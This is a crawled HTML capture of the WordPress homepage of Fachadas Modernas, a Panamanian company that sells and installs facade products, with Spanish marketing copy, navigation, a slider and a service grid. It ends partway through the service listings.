

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fachadasmodernaspanama.com/
body_size: 175874
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Fachadas Modernas</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fachadas Modernas &raquo; Feed" href="http://fachadasmodernaspanama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fachadas Modernas &raquo; Comments Feed" href="http://fachadasmodernaspanama.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="Inicio"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://fachadasmodernaspanama.com/"/>
		<meta property="og:site_name" content="Fachadas Modernas"/>
		<meta property="og:description" content="Necesitas modernizar tu Fachada?    Solicite su Cotización    
Especialistas En Fachadas Modernas  
Nuestra empresa ofrece la distribución, venta e instalación de productos arquitectónicos de acabado, enfocados directamente al mercado de la"/>

									<meta property="og:image" content="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/logo_fachadas_2022.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fachadasmodernaspanama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sbi_styles-css'  href='http://fachadasmodernaspanama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://fachadasmodernaspanama.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='http://fachadasmodernaspanama.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://fachadasmodernaspanama.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='http://fachadasmodernaspanama.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='http://fachadasmodernaspanama.com/wp-content/uploads/fusion-styles/fusion-2314.css?timestamp=1768637487&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fachadasmodernaspanama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://fachadasmodernaspanama.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fachadasmodernaspanama.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fachadasmodernaspanama.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="http://fachadasmodernaspanama.com/" />
<link rel='shortlink' href='http://fachadasmodernaspanama.com/' />
<link rel="alternate" type="application/json+oembed" href="http://fachadasmodernaspanama.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffachadasmodernaspanama.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fachadasmodernaspanama.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffachadasmodernaspanama.com%2F&#038;format=xml" />
			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
				
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-2314 gllr_avada.theme-fusion.com fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
				<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link"  href="http://fachadasmodernaspanama.com/" >

						<!-- standard logo -->
			<img src="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/logo_fachadas_2022.png" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2022/11/logo_fachadas_2022.png 1x" width="349" height="99" alt="Fachadas Modernas Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main" class="fusion-menu"><li role="menuitem"  id="menu-item-2421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2314 current_page_item menu-item-2421"  ><a  href="http://fachadasmodernaspanama.com/" class="fusion-arrow-highlight"><span class="menu-text">Inicio<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-1616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"  ><a  href="http://fachadasmodernaspanama.com/work/" class="fusion-arrow-highlight"><span class="menu-text">Quienes somos<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-2381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"  ><a  href="http://fachadasmodernaspanama.com/servicios/" class="fusion-arrow-highlight"><span class="menu-text">Servicios<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-1605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"  ><a  href="http://fachadasmodernaspanama.com/proyectos/" class="fusion-arrow-highlight"><span class="menu-text">Proyectos<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-1615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"  ><a  href="http://fachadasmodernaspanama.com/galeria/" class="fusion-arrow-highlight"><span class="menu-text">Galeria<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-1612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"  ><a  href="http://fachadasmodernaspanama.com/blog/" class="fusion-arrow-highlight"><span class="menu-text">Blog<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li><li role="menuitem"  id="menu-item-1613"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"  ><a  href="http://fachadasmodernaspanama.com/contact-2/" class="fusion-arrow-highlight"><span class="menu-text">Contáctenos<span class="fusion-arrow-svg"><svg height="12px" width="23px">
					<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
					</svg></span></span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>


<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
			<div id="fusion-slider-51" class="fusion-slider-container fusion-slider-2314" style="height:400px;max-width:100%;">
	<style type="text/css" scoped="scoped">
		#fusion-slider-51 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
	<div class="tfs-slider flexslider main-flex" style="max-width:100%;" data-slider_width="100%" data-slider_height="400px" data-slider_content_width="" data-full_screen="1" data-parallax="1" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-pagination_circles="0" data-autoplay="1" data-loop="1" data-animation="fade" data-slideshow_speed="3000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_indicator="" data-slider_indicator_color="#ffffff" data-orderby="date" data-order="DESC" data-slider_id="51" >
		<ul class="slides" style="max-width:100%;">
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-center" style="color:#fff;font-size:60px;line-height:72px;"><strong>FACHADAS MODERNAS</strong></h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper fusion-block-element" style="">
										<div class="fusion-title title fusion-title-center fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-double sep-solid" style="border-color:#fff;"></div></div><h3 class="title-heading-center" style="color:#fff;font-size:25px;line-height:30px;">Diseño y Colores a Su Gusto</h3><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#fff;"></div></div></div>									</div>
								</div>
																						<div class="buttons" >
																			<div class="tfs-button-1"><div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 {border-width:0px;border-color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#fff;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:#fff;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#fff;}.fusion-button.button-1{background: #333;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #a02643;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-xlarge button-custom button-1" target="_self" href="http://fachadasmodernaspanama.com/galeria/"><span class="fusion-button-text">VER GALERIA</span></a></div></div>
																												<div class="tfs-button-2"><div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-2 .fusion-button-text, .fusion-button.button-2 i {color:#ffffff;}.fusion-button.button-2 {border-width:0px;border-color:#ffffff;}.fusion-button.button-2 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-2:hover .fusion-button-text, .fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text, .fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text, .fusion-button.button-2:active{color:#333;}.fusion-button.button-2:hover, .fusion-button.button-2:focus, .fusion-button.button-2:active{border-width:0px;border-color:#333;}.fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:active .fusion-button-icon-divider{border-color:#333;}.fusion-button.button-2{background: #a02643;}.fusion-button.button-2:hover,.button-2:focus,.fusion-button.button-2:active{background: #fff;}.fusion-button.button-2{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-xlarge button-custom button-2" target="_self" href="http://fachadasmodernaspanama.com/contact-2/"><span class="fusion-button-text">CONTACTENOS</span></a></div></div>
																	</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PAMAMOUT-1-e1669035191695.jpg);max-width:100%;height:400px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PAMAMOUT-1-e1669035191695.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/PAMAMOUT-1-e1669035191695.jpg', sizingMethod='scale')';" data-imgwidth="1725">
																																				</div>
				</li>
															<li data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<div class="fusion-title title fusion-sep-none fusion-title-center fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-center" style="color:#fff;font-size:100px;line-height:120px;">FACHADAS MODERNAS</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper fusion-block-element" style="">
										<div class="fusion-title title fusion-title-center fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-double sep-solid" style="border-color:#fff;"></div></div><h3 class="title-heading-center" style="color:#fff;font-size:24px;line-height:28.8px;"><span style="letter-spacing: 2px; line-height: 36px;">Diseño y Colores a su Gusto<span></h3><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#fff;"></div></div></div>									</div>
								</div>
																				</div>
					</div>
																									<div class="background background-image" style="background-image: url(http://fachadasmodernaspanama.com/wp-content/uploads/2021/04/FOTO-FLOTA-FACHADAS.jpg);max-width:100%;height:400px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://fachadasmodernaspanama.com/wp-content/uploads/2021/04/FOTO-FLOTA-FACHADAS.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://fachadasmodernaspanama.com/wp-content/uploads/2021/04/FOTO-FLOTA-FACHADAS.jpg', sizingMethod='scale')';" data-imgwidth="2016">
																																				</div>
				</li>
					</ul>
	</div>
</div>
		</div>
						
							
		
						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-2314" class="post-2314 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			Inicio		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://fachadasmodernaspanama.com/author/ahmnet/" title="Posts by ahmnet" rel="author">ahmnet</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2022-11-17T15:43:48+00:00		</span>
	
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box hundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ebebeb;background-position: left top;background-repeat: no-repeat;padding-top:50px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-top: -80px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="font-weight: 300; text-align: center;"><span style="color: #333333;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Necesitas modernizar tu Fachada?</span></span></span></span></span></h2>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #ffffff;background-position: left top;background-repeat: no-repeat;padding-right:30px;padding-bottom:20px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:-22px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-button-wrapper fusion-aligncenter"><style type="text/css" scoped="scoped">.fusion-button.button-3 .fusion-button-text, .fusion-button.button-3 i {color:#ffffff;}.fusion-button.button-3 {border-width:2px;border-color:#ffffff;}.fusion-button.button-3 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-3:hover .fusion-button-text, .fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text, .fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text, .fusion-button.button-3:active{color:#333333;}.fusion-button.button-3:hover, .fusion-button.button-3:focus, .fusion-button.button-3:active{border-width:2px;border-color:#333333;}.fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:active .fusion-button-icon-divider{border-color:#333333;}.fusion-button.button-3{background: #a02643;}.fusion-button.button-3:hover,.button-3:focus,.fusion-button.button-3:active{background: #ffffff;}.fusion-button.button-3{width:auto;}</style><a class="fusion-button button-flat fusion-button-square button-large button-custom button-3" target="_self" href="http://fachadasmodernaspanama.com/contact-2/"><span class="fusion-button-text">Solicite su Cotización</span></a></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div id="section1" class="fusion-fullwidth fullwidth-box mass-responsive-section nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:3%;padding-right:30px;padding-bottom:40px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last mass-intro 1_1"  style='margin-top:42px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 15% 0px 15%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="text-align: center;">Especialistas En Fachadas Modernas</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-text"><p style="text-align: center;">Nuestra empresa ofrece la distribución, venta e instalación de productos arquitectónicos de acabado, enfocados directamente al mercado de la construcción. Los productos que ofrecemos cumplen con altos estándares de calidad que se ajustan a las exigencias de nuestro mercado a precios razonables.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: #f5f5f5;background-position: left top;background-repeat: no-repeat;padding-top:90px;padding-right:30px;padding-bottom:100px;padding-left:30px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 15% 0px 15%;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h2 style="font-weight: 300; text-align: center;">Nuestros Servicios</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator sep-single sep-solid" style="border-color:#a02643;border-top-width:2px;margin-left: auto;margin-right: auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:206px;"></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep sep-none" style="margin-left: auto;margin-right: auto;margin-top:30px;"></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last 1_1"  style='margin-top:0px;margin-bottom:50px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-blog-no fusion-no-col-space"><style type="text/css">.fusion-blog-shortcode-1 .fusion-blog-layout-grid .fusion-post-grid{padding:0px;}.fusion-blog-shortcode-1 .fusion-posts-container{margin-left: -0px !important; margin-right:-0px !important;}</style><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info fusion-blog-rollover fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-equal-heights" data-pages="0" data-grid-col-space="0.0" style="margin: -0px -0px 0;min-height:500px;"><article id="blog-1-post-2464" class="fusion-post-grid post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-letras category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="584" height="583" src="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Imagen1-400x399.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Imagen1-200x200.jpg 200w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Imagen1-400x399.jpg 400w, http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Imagen1.jpg 584w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 390px, (min-width: 732px) 585px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://fachadasmodernaspanama.com/2464-2/">Letreros</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://fachadasmodernaspanama.com/wp-content/uploads/2018/03/Imagen1.jpg" data-id="2464" data-rel="iLightbox[gallery]" data-title="" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="http://fachadasmodernaspanama.com/2464-2/">
						Letreros					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="http://fachadasmodernaspanama.com/category/letras/" rel="tag">Letras</a>, <a href="http://fachadasmodernaspanama.com/category/servicios/" rel="tag">SERVICIOS</a></div>					
		
				<a class="fusion-link-wrapper" href="http://fachadasmodernaspanama.com/2464-2/" aria-label="Letreros"></a>
	</div>
</div>

	
</div>
</li>
			
			
																																																																				</ul>
	</div>
<div class="fusion-post-content-wrapper" style="padding:30px 25px 20px 25px;"><div class="fusion-post-content post-content"><h2 class="blog-shortcode-post-title entry-title"><a href="http://fachadasmodernaspanama.com/2464-2/">Letreros</a></h2></div></div><div class="fusion-clearfix"></div></div>
</article>
<article id="blog-1-post-1791" class="fusion-post-grid post-1791 post type-post status-publish format-standard has-post-thumbnail hentry category-laminas-perforadas category-servicios">
<div class="fusion-post-wrapper" style="background-color:rgba(255,255,255,1);border:1px solid #f5f5f5;border-bottom-width:3px;">

			<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow" style=&quot;border-color:#f5f5f5&quot;>
		<ul class="slides">
			
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
